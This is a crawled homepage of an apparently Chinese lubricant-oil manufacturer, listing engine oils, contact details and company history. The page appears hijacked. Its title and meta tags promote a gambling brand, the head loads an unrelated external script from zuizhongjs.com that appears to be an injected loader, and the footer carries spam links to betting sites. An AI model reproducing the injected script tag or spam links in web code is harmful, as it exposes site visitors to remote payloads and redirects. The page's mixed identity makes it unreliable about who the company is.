

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.securitypcs.com/
body_size: 7154
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>安博官方网站-安博anbo(中国)</title>
<meta content="安博官方网站,安博anbo(中国)" name="keywords"/>
<meta content="开始普及和形成高潮在美国，现在盛行全世界，被称为世界第二大球类运动。戴维斯杯所有比赛、奥运会单双打决赛、四大满贯单打比赛、温网双打比赛是五盘三胜制，其余比赛均为三盘两胜制。(2011年温网男双首轮改为三盘两胜制，其他轮次依然为五盘三胜制)。安博官方网站,安博anbo(中国)为业内首家A股上市公司。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/e/ky3.js" type="text/javascript"></script>
<!--<meta name="viewport" content="width=device-width, initial-scale=1" />-->
<link href="/FzPjLIxlTv/static/deve-lube/pc/css/resetcommonindex.css" rel="stylesheet" type="text/css"/>
<script src="/static/deve-lube/pc/js/nsw_index.js" type="text/javascript"></script>
<!-- 系统懒人版js(所有自建模板引用) -->
<script type="text/javascript">var is_mobile_cms = '';var web_dir = '/';</script>
<script src="/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统懒人版js结束 -->
</head>
<body>
<div class="hdWrap">
<div class="header">
<div class="hd_Top"> <span class="fl">欢迎访问：安博官方网站,安博anbo(中国)官方网站</span>
<div class="hd_Top_rt fr"> <a href="javascript:void(0);" onclick="addBookmark();" rel="nofollow" title="收藏本站">收藏本站</a>| <a href="/FzPjLIxlTv/a/changjianwenti" target="_blank" title="常见问答">常见问答</a>| <a href="/FzPjLIxlTv/about" rel="nofollow" target="_blank" title="关于">关于我们</a>| <a href="/FzPjLIxlTv/lianxiwomen" rel="nofollow" target="_blank" title="联系">安博官方网站,安博anbo(中国)</a> </div>
<div class="clear"> </div>
</div>
<div class="hd_Mid">
<div class="fl hd_Mid_lf"> <a href="/" title="logo"> <img alt="logo" class="logo" src="/static/deve-lube/pc/images/logo.gif"/> </a>
<div class="logo_wd"> <img src="/static/deve-lube/pc/images/lg_wd.gif"/></div>
</div>
<div class="frDiv fr"> 服务热线<br/>
<b id="sitephone2">400-9900-369</b> </div>
<div class="clear"> </div>
</div>
<div class="h_nav">
<ul>
<li class="cur"><a href="/" title="首页">安博官方网站,安博anbo(中国)</a></li>
<li><a href="http://www.www.securitypcs.com/about/" ~rel~="">公司简介</a></li>
<li><a href="http://www.www.securitypcs.com/sjj/" ~rel~="">产品展示</a></li>
<li><a href="http://www.www.securitypcs.com/a/xingyedongtai/" ~rel~="">行业动态</a></li>
<li><a href="http://www.www.securitypcs.com/a/changjianwenti/" ~rel~="">常见问题</a></li>
<li><a href="http://www.www.securitypcs.com/a/gongsidongtai/" ~rel~="">公司动态</a></li>
<li><a href="http://www.www.securitypcs.com/a/qiyezizhi/" ~rel~="">企业资质</a></li>
<li><a href="http://www.www.securitypcs.com/lianxiwomen/" ~rel~="">安博官方网站,安博anbo(中国)</a></li>
</ul>
</div>
</div>
</div><!--Flash-->
<div id="flashs">
<div class="bgitem" id="flashbg0" onclick="window.open('/sjj/2016/0221/26.html')"><img alt="" src="/static/deve-lube/pc/images/banner.jpg" width="100%"/></div>
<div class="bgitem" id="flashbg1" onclick="window.open('/sjj/2016/0221/30.html')"><img alt="" src="/static/deve-lube/pc/images/banner1.jpg" width="100%"/></div>
<div class="bgitem" id="flashbg2" onclick="window.open('/lianxiwomen')"><img alt="" src="/static/deve-lube/pc/images/banner2.jpg" width="100%"/></div>
</div>
<script type="text/javascript">
	$('#flashs').css('height', $("#flashbg0").height());
	$(window).resize(function() {
		$('#flashs').css('height', $("#flashbg0").height());
	})
</script>
<script src="/static/deve-lube/pc/js/flash.js" type="text/javascript"></script>
<!--Flash-->
<!--主内容开始-->
<div class="content">
<div class="box">
<!--产品中心-->
<div class="fl lf_nav">
<h2> <a href="http://www.www.securitypcs.com/sjj/" target="_blank" title="产品中心"> 产品中心</a></h2>
<div class="lf_nav_ct"> <h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/147.html" target="_blank" title="SP5W-40  P9酯类全合成">SP5W-40  P9酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/146.html" target="_blank" title="SP5W-30  P9酯类全合成">SP5W-30  P9酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/145.html" target="_blank" title="SP0W-40  P9酯类全合成">SP0W-40  P9酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/144.html" target="_blank" title="SP0W-30  P9酯类全合成">SP0W-30  P9酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/143.html" target="_blank" title="SP0W-20  P9酯类全合成">SP0W-20  P9酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/142.html" target="_blank" title="SP5W-40  P8酯类全合成">SP5W-40  P8酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/141.html" target="_blank" title="SP5W-30  P8酯类全合成">SP5W-30  P8酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/140.html" target="_blank" title="SP0W-20  P8酯类全合成">SP0W-20  P8酯类全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/139.html" target="_blank" title="SP10W-40  P7合成">SP10W-40  P7合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/138.html" target="_blank" title="SP5W-40  P7全合成">SP5W-40  P7全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/137.html" target="_blank" title="SP5W-30  P7全合成">SP5W-30  P7全合成</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/qiyoujichanpin/2023/0325/149.html" target="_blank" title="SL 桑塔纳 帕萨特">SL 桑塔纳 帕萨特</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/qiyoujichanpin/2017/1011/56.html" target="_blank" title=" SL 合成汽油发动机油"> SL 合成汽油发动机油</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/qiyoujichanpin/2017/1011/57.html" target="_blank" title=" SJ 高清洁汽油发动机油"> SJ 高清洁汽油发动机油</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0325/148.html" target="_blank" title="CK-4 5W30 皮卡">CK-4 5W30 皮卡</a></h3>
<ul>
</ul>
<h3> <a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0325/150.html" target="_blank" title="CH-4 任我行">CH-4 任我行</a></h3>
<ul>
</ul>
<style>
#contactv{ margin:10px 0; border:solid 1px #ccc;}
#contactv h3{ color:#fff; font-size:14px; line-height:40px; margin:0; padding:0 0 0 20px; border-bottom:solid 1px #ccc; background:#F5710B;}
#contactsv{ padding:15px;font-size: 14px;line-height: 25px;}
#contactsv .pic{ padding-bottom:10px; text-align:center;}
</style>
<div id="contactv">
<h3>安博官方网站,安博anbo(中国)</h3>
<div id="contactsv">
<p>
<span>安博官方网站,安博anbo(中国)<br/>
<p>
<span> 电话: 010-89389488<br/>
<p>
<span>传真：010-80300726 <br/>
<p>
<span>全国免费电话：400-9900-369 <br/>
<p> <span>地址：北京市房山区琉璃河镇琉璃河工业区九区1号 
          </span></p></span></p></span></p></span></p></span></p></div>
</div>
<!--<img src="/images/lx.jpg" alt="&#23433;&#21338;&#23448;&#26041;&#32593;&#31449;&#44;&#23433;&#21338;&#97;&#110;&#98;&#111;&#40;&#20013;&#22269;&#41;">--></div>
</div>
<!--产品中心-->
<div class="pro fr">
<div class="pr_tp"> <a class="fr pub_more" href="http://www.www.securitypcs.com/sjj/" target="_blank" title="产品展示">+ more</a>
<h3> <a href="http://www.www.securitypcs.com/sjj/" target="_blank" title="产品展示">产品展示</a></h3>
<span>/ The generator</span> </div>
<ul class="pro_ct">
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/147.html" target="_blank" title="SP5W-40  P9酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313160622b8-lp.jpg" alt="SP5W-40  P9酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP5W-40  P9酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/147.html" target="_blank" title="SP5W-40  P9酯类全合成">SP5W-40  P9酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/146.html" target="_blank" title="SP5W-30  P9酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-23031316051T23-lp.jpg" alt="SP5W-30  P9酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP5W-30  P9酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/146.html" target="_blank" title="SP5W-30  P9酯类全合成">SP5W-30  P9酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/145.html" target="_blank" title="SP0W-40  P9酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313160406217-lp.jpg" alt="SP0W-40  P9酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP0W-40  P9酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/145.html" target="_blank" title="SP0W-40  P9酯类全合成">SP0W-40  P9酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/144.html" target="_blank" title="SP0W-30  P9酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313160150353-lp.jpg" alt="SP0W-30  P9酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP0W-30  P9酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/144.html" target="_blank" title="SP0W-30  P9酯类全合成">SP0W-30  P9酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/143.html" target="_blank" title="SP0W-20  P9酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-23031316001XD-lp.jpg" alt="SP0W-20  P9酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP0W-20  P9酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/143.html" target="_blank" title="SP0W-20  P9酯类全合成">SP0W-20  P9酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/142.html" target="_blank" title="SP5W-40  P8酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313155Q9338-lp.jpg" alt="SP5W-40  P8酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP5W-40  P8酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/142.html" target="_blank" title="SP5W-40  P8酯类全合成">SP5W-40  P8酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/141.html" target="_blank" title="SP5W-30  P8酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313155G4V1-lp.jpg" alt="SP5W-30  P8酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP5W-30  P8酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/141.html" target="_blank" title="SP5W-30  P8酯类全合成">SP5W-30  P8酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/140.html" target="_blank" title="SP0W-20  P8酯类全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313155602359-lp.jpg" alt="SP0W-20  P8酯类全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP0W-20  P8酯类全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/140.html" target="_blank" title="SP0W-20  P8酯类全合成">SP0W-20  P8酯类全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/139.html" target="_blank" title="SP10W-40  P7合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313155301504-lp.jpg" alt="SP10W-40  P7合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP10W-40  P7合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/139.html" target="_blank" title="SP10W-40  P7合成">SP10W-40  P7合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/138.html" target="_blank" title="SP5W-40  P7全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313155104c1-lp.jpg" alt="SP5W-40  P7全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP5W-40  P7全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/138.html" target="_blank" title="SP5W-40  P7全合成">SP5W-40  P7全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/137.html" target="_blank" title="SP5W-30  P7全合成"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230313/1-230313154Z1D5-lp.jpg" alt="SP5W-30  P7全合成" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SP5W-30  P7全合成"/></a> <span><a href="http://www.www.securitypcs.com/sjj/chaiyoujichanpin/2023/0313/137.html" target="_blank" title="SP5W-30  P7全合成">SP5W-30  P7全合成</a></span> </li>
<li><a href="http://www.www.securitypcs.com/sjj/qiyoujichanpin/2023/0325/149.html" target="_blank" title="SL 桑塔纳 帕萨特"> <img _src="http://www.www.securitypcs.com/uploads/allimg/230325/1-2303251536370-L.png" alt="SL 桑塔纳 帕萨特" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="SL 桑塔纳 帕萨特"/></a> <span><a href="http://www.www.securitypcs.com/sjj/qiyoujichanpin/2023/0325/149.html" target="_blank" title="SL 桑塔纳 帕萨特">SL 桑塔纳 帕萨特</a></span> </li>
</ul>
</div>
<div class="clear"> </div>
</div>
</div>
<!--优势-->
<div class="advW">
<ul class="adv content">
<li class="adv_u">
<dl class="adv1">
<dt><em>1</em> <b>品牌优势</b><br>
<span>升降机品牌 品质保证</span><br>
<i>Global lift renowned brand quality assurance</i> </br></br></dt>
<dd>
<ul class="adv_in">
<li>
<p> 引进专业生产设备 通过国际认证 品质保证；</p>
</li>
<li>
<p> の通过了ISO9001：2000国际标准体系认证；</p>
</li>
<li class="last">
<p> 12年专注于润滑油的研发与生产！</p>
</li>
</ul>
</dd>
</dl>
<dl class="adv2">
<dt><em>2</em> <b>高性价比</b><br>
<span>厂家直销 省去中间环节 让利客户</span><br>
<i>Manufacturers selling save intermediate link</i> </br></br></dt>
<dd>
<ul class="adv_in">
<li>
<p> 自2002年进入市场至今，已有<span>12年；</span></p>
</li>
<li>
<p> 12年专润滑油研发生产经验品牌值得信赖！；</p>
</li>
<li class="last">
<p> 产品质量按照<span>国际标准，产品价格优于进口产品。</span></p>
</li>
</ul>
</dd>
</dl>
</li>
<li class="adv_b">
<dl class="adv3">
<dt><em>3</em> <b>经销网络</b><br/>
<span>覆盖全国的销售网络 产品远销各地区</span> <i>Products are exported to various regions</i> </dt>
<dd>
<ul class="adv_in">
<li>
<p> 销售范围<span>覆盖全国各省市</span>，全国统一化管理；</p>
</li>
<li>
<p> 成功服务过很多客户<span>，涉及各行各业；</span></p>
</li>
<li class="last">
<p> 客户回头率达100%，满意率达99.9%。</p>
</li>
</ul>
</dd>
</dl>
<dl class="adv4">
<dt><em>4</em> <b>服务优势</b><br/>
<span>专注服务 一对一的客户服务专员</span><br/>
<i>One-on-one customer service commissioner</i> </dt>
<dd>
<ul class="adv_in">
<li>
<p> 自有长期合作的物流伙伴，<span>光速免费配送；</span></p>
</li>
<li>
<p> 完善的售后服务，<span>一对一的服务专员</span>让您无后顾之忧；</p>
</li>
<li class="last">
<p> 所售产品：<span>由中国人民财产保险公司承保</span></p>
</li>
</ul>
</dd>
</dl>
</li>
</ul>
</div>
<!--优势-->
<div class="content">
<!--客户见证-->
<div class="abt">
<!--关于-->
<div class="abt_lf fl">
<div class="abt_tp"> <a class="fr pub_more" href="http://www.www.securitypcs.com/about/" target="_blank" title="关于">+ more</a>
<h3> <a href="http://www.www.securitypcs.com/about/" target="_blank" title="关于">关于</a></h3>
<span>/ About ITO</span> </div>
<div class="abt_l_c">
<dl class="side">
<dt>
<img src="/static/deve-lube/pc/images/jianjie.jpg"/>
</dt>
<dd>
<h4> <a href="http://www.www.securitypcs.com/about/" target="_blank"> 安博官方网站,安博anbo(中国)</a></h4>
<p> 　　　　安博官方网站,安博anbo(中国)成立于2004年3月,坐落于北京市房山区琉璃河工业开发区内,占地面积40余亩,总建筑面积达20000余平方米,是集研发、生产、分装、销售、运输、服务与一体的技术研发集团公司。 　　公司储存能力达10余万吨,拥有专业全自动包装生产线,可生产汽机油、柴机油、工程机械油，齿轮油、船用油、工业润滑油、传动系统油,冷却液、刹车液、润滑脂等产品,广泛应用于航空航天、车辆、船舶，机械、冶金、矿采、石油化工、物流、电力，化工领域等，年包装生产能力达15万余吨,是国内具有较大规模的中高端润滑油专业制造商。 ... </p>
<span><a href="http://www.www.securitypcs.com/about/" target="_blank" title="查看详情">[查看详情] </a></span> </dd>
</dl>
</div>
</div>
<!--关于-->
<!--资质认证-->
<script language="javascript" type="text/javascript">
    var scrollPic_03 = new ScrollPicleft();
    scrollPic_03.scrollContId = "ISL_Cont_1d3"; // 内容容器ID""
    scrollPic_03.arrLeftId = "Left_ding3"; //左箭头ID
    scrollPic_03.arrRightId = "Right_ding3"; //右箭头ID
    scrollPic_03.frameWidth = 194; //显示框宽度
    scrollPic_03.pageWidth = 194; //翻页宽度
    scrollPic_03.speed = 10; //移动速度(单位毫秒，越小越快)
    scrollPic_03.space = 10; //每次移动像素(单位px，越大越快)
    scrollPic_03.autoPlay = true; //自动播放
    scrollPic_03.autoPlayTime = 3; //自动播放间隔时间(秒)
    scrollPic_03.initialize(); //初始化								
</script>
<!--资质认证-->
</div>
<!--企业相册-->
<div class="pho">
<div class="abt_tp"> <a class="fr pub_more" href="http://www.www.securitypcs.com/about/gongsixiangce/" target="_blank" title="公司相册">+ more</a>
<h3><a href="#" target="_blank" title="公司相册">公司相册</a></h3>
<span>enterprise album</span> </div>
<div class="pho_c"> <a class="fl to_l" href="javascript:void(0);" id="Left_ding5" rel="nofollow" title="上一页"> <img alt="上一页" src="/static/deve-lube/pc/images/to_l.gif" title="上一页"/></a>
<ul class="fl" id="ISL_Cont_1d5">
<li><a href="#" target="_blank" title="厂区"> <img _src="http://www.www.securitypcs.com/uploads/190912/1-1Z912202026342.jpg" alt="厂区" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="厂区"/></a> <span><a href="http://www.www.securitypcs.com/about/gongsixiangce/2017/1017/66.html" target="_blank" title="厂区"> 厂区</a></span></li>
<li><a href="#" target="_blank" title="化验室"> <img _src="http://www.www.securitypcs.com/uploads/190912/1-1Z912195921H7.jpg" alt="化验室" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="化验室"/></a> <span><a href="http://www.www.securitypcs.com/about/gongsixiangce/2017/1017/67.html" target="_blank" title="化验室"> 化验室</a></span></li>
<li><a href="#" target="_blank" title="办公楼"> <img _src="http://www.www.securitypcs.com/uploads/190912/1-1Z9121956054K.jpg" alt="办公楼" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="办公楼"/></a> <span><a href="http://www.www.securitypcs.com/about/gongsixiangce/2017/1017/68.html" target="_blank" title="办公楼"> 办公楼</a></span></li>
<li><a href="#" target="_blank" title="办公环境"> <img _src="http://www.www.securitypcs.com/uploads/190912/1-1Z91219530CD.jpg" alt="办公环境" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="办公环境"/></a> <span><a href="http://www.www.securitypcs.com/about/gongsixiangce/2017/1017/69.html" target="_blank" title="办公环境"> 办公环境</a></span></li>
<li><a href="#" target="_blank" title="储油罐"> <img _src="http://www.www.securitypcs.com/uploads/190912/1-1Z912201332205.jpg" alt="储油罐" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="储油罐"/></a> <span><a href="http://www.www.securitypcs.com/about/gongsixiangce/2017/1017/65.html" target="_blank" title="储油罐"> 储油罐</a></span></li>
<li><a href="#" target="_blank" title="生产车间"> <img _src="http://www.www.securitypcs.com/uploads/190912/1-1Z91219412V57.jpg" alt="生产车间" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="生产车间"/></a> <span><a href="http://www.www.securitypcs.com/about/gongsixiangce/2017/1017/70.html" target="_blank" title="生产车间"> 生产车间</a></span></li>
</ul>
<a class="fr to_r" href="javascript:void(0);" id="Right_ding5" rel="nofollow" title="下一页"> <img alt="下一页" src="/static/deve-lube/pc/images/to_r.gif" title="下一页"/></a> </div>
</div>
<script language="javascript" type="text/javascript">
    var scrollPic_05 = new ScrollPicleft();
    scrollPic_05.scrollContId = "ISL_Cont_1d5"; // 内容容器ID""
    scrollPic_05.arrLeftId = "Left_ding5"; //左箭头ID
    scrollPic_05.arrRightId = "Right_ding5"; //右箭头ID
    scrollPic_05.frameWidth = 900; //显示框宽度
    scrollPic_05.pageWidth = 900; //翻页宽度
    scrollPic_05.speed = 10; //移动速度(单位毫秒，越小越快)
    scrollPic_05.space = 10; //每次移动像素(单位px，越大越快)
    scrollPic_05.autoPlay = true; //自动播放
    scrollPic_05.autoPlayTime = 3; //自动播放间隔时间(秒)
    scrollPic_05.initialize(); //初始化								
</script>
<!--企业相册-->
<div class="inf">
<!--动态-->
<div class="inf1 fl">
<div class="abt_tp"> <a class="fr pub_more" href="http://www.www.securitypcs.com/a/gongsidongtai/" target="_blank" title="公司动态">+ more</a>
<h3><a href="http://www.www.securitypcs.com/a/gongsidongtai/" target="_blank" title="公司动态">公司动态</a></h3>
<span>/ dynamic</span> </div>
<div class="inf1_c">
<ul>
</ul>
</div>
</div>
<!--动态-->
<!--行业动态-->
<div class="inf1 fl">
<div class="abt_tp"> <a class="fr pub_more" href="http://www.www.securitypcs.com/a/xingyedongtai/" target="_blank" title="行业动态">+ more</a>
<h3><a href="http://www.www.securitypcs.com/a/xingyedongtai/" target="_blank" title="行业动态">行业动态</a></h3>
<span>/ dynamic</span> </div>
<div class="inf1_c"> <dl>
<dt><a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/79.html" target="_blank" title="2017•OTL润滑油华南（肇庆"> <img _src="http://www.www.securitypcs.com/uploads/171017/1-1G01G60219532.jpg" alt="2017•OTL润滑油华南（肇庆" class="lazyimg" src="/static/deve-lube/pc/images/grey.gif" title="2017•OTL润滑油华南（肇庆）招商推介会成功召"/> </a></dt>
<dd>
<h4><a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/79.html" target="_blank" title="2017•OTL润滑油华南（肇庆">2017•OTL润滑油华南（肇庆</a></h4>
<p>2017年8月29日，东联集团于肇庆市维纳斯......</p>
<span><a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/79.html" target="_blank" title="查看详情">[查看详情] </a></span> </dd>
</dl>
<ul>
<li class=""><span>[2023-03-22]</span> <a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/74.html" target="_blank" title="阿里巴巴网购到劣质润滑油，造成损失280余万!">阿里巴巴网购到劣质润滑油，造成损失280余万!</a> </li>
<li class=""><span>[2023-03-15]</span> <a href="http://www.www.securitypcs.com/a/xingyedongtai/2022/0726/136.html" target="_blank" title="大变局：国内基础油脱离历史季节性规律">大变局：国内基础油脱离历史季节性规律</a> </li>
<li class=""><span>[2022-10-25]</span> <a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/71.html" target="_blank" title="使用专用踏板摩托车润滑油畅享驾驶乐趣-中国润">使用专用踏板摩托车润滑油畅享驾驶乐趣-中国润</a> </li>
<li class=""><span>[2022-10-25]</span> <a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/72.html" target="_blank" title="2017第十届重庆国际润滑油展圆满闭幕">2017第十届重庆国际润滑油展圆满闭幕</a> </li>
<li class=""><span>[2022-10-25]</span> <a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/73.html" target="_blank" title="壳牌客场远征助威再起航，千里跋涉只为心中激">壳牌客场远征助威再起航，千里跋涉只为心中激</a> </li>
<li class=""><span>[2022-10-25]</span> <a href="http://www.www.securitypcs.com/a/xingyedongtai/2017/1017/75.html" target="_blank" title="美合科技：厚积薄发 剑指车用润滑油市场">美合科技：厚积薄发 剑指车用润滑油市场</a> </li>
</ul>
</div>
</div>
<!--行业动态-->
<!--常见问题解答-->
<div class="inf2 fr">
<div class="abt_tp"> <a class="fr pub_more" href="http://www.www.securitypcs.com/a/changjianwenti/" target="_blank" title="常见问题">+ more</a>
<h3><a href="http://www.www.securitypcs.com/a/changjianwenti/" target="_blank" title="常见问题">常见问题</a></h3>
<span>/ dynamic</span> </div>
<div class="inf2_c" id="ulOrderAnns"> </div>
</div>
<script type="text/javascript">
    new Marquee("ulOrderAnns", 0, 1, 268, 330, 40, 0, 1000, 22);
</script>
<!--常见问题解答-->
</div>
<!--友情链接-->
<div class="link">
<div class="cor_t cor_t1">
<h3>友情链接<br/>
<span>LINK</span> </h3>
</div>
<div class="link_ct">
<a href="http://www.lubecn.com/" target="_blank" title="中国润滑油网">中国润滑油网</a>
<a href="https://www.baidu.com/" target="_blank" title="百度搜索">百度搜索</a>
<a href="https://www.360.cn/" target="_blank" title="360安全卫士">360安全卫士</a>
</div>
</div>
<!--友情链接-->
</div>
<!--主内容结束-->
<!--低部开始-->
<div class="ftWrap">
<div class="footer pr"> <a class="ft_logo pa" href="/" title=""> <img alt="" src="/static/deve-lube/pc/images/20131205100952_14427.gif" title=""/></a>
<div class="ft_nav"> <a href="/">安博官方网站,安博anbo(中国)</a> <a href="http://www.www.securitypcs.com/about/">公司简介</a><a href="http://www.www.securitypcs.com/sjj/">产品展示</a><a href="http://www.www.securitypcs.com/a/xingyedongtai/">行业动态</a><a href="http://www.www.securitypcs.com/a/changjianwenti/">常见问题</a><a href="http://www.www.securitypcs.com/a/gongsidongtai/">公司动态</a><a href="http://www.www.securitypcs.com/a/qiyezizhi/">企业资质</a><a href="http://www.www.securitypcs.com/lianxiwomen/">安博官方网站,安博anbo(中国)</a> </div>
<div class="copy1">
<ul>
        Copyright © 2016-2020 安博官方网站,安博anbo(中国) 版权所有
        地址：北京市房山区琉璃河镇琉璃河工业区九区1号 <br/> 电话:010-89389488 全国免费咨询电话：400-9900-369
        中华人民共和国信息化部备案编号：<a href="http://beian.miit.gov.cn" target="_blank">京ICP备12024384号-1</a>
</ul>
</div>
</div>
</div>
<script src="/static/deve-lube/pc/js/lazyload.me.js" type="text/javascript"></script>
<script src="/static/deve-lube/pc/js/jquery.lazyload.js" type="text/javascript"></script>
<link href="/FzPjLIxlTv/static/deve-lube/pc/css/sucaijiayuan.css" rel="stylesheet" type="text/css"/>
<script src="/static/deve-lube/pc/js/jquery-1.9.1.min.js" type="text/javascript"></script>

<div class="floatDbg"></div>

<script src="/static/deve-lube/pc/js/sucaijiayuan.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.tarrablaize.com">威客电竞app登录入口</a> | <a href="http://www.exercisetruths.com">威客电竞(vkgame)</a> | <a href="http://www.abcbinder.com">米兰体育</a> | <a href="http://www.heyotoro.com">威客电竞app登录入口</a> | <a href="http://www.88bf77.com">必威平台</a> | <a href="http://www.dhruvraj.com">米兰电竞</a> | <a href="http://www.edisonvac.com">乐竞电竞（集团）有限公司</a> | <a href="http://www.anhngue4p.com">米兰电竞 </a> | <a href="http://www.dianyouzhan.com">威客电竞(vk·game)·电子竞技赛事官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.securitypcs.com/FzPjLIxlTv/static/deve-lube/pc/css/resetcommonindex.css
body_size: 10761
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
/*reset.css*/
html {
	color: #000;
	background: #FFF;
}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, strong, th, var, optgroup {
	font-style: inherit;
	font-weight: inherit;
}
del, ins {
	text-decoration: none;
}
li {
	list-style: none;
}
caption, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
	font-variant: normal;
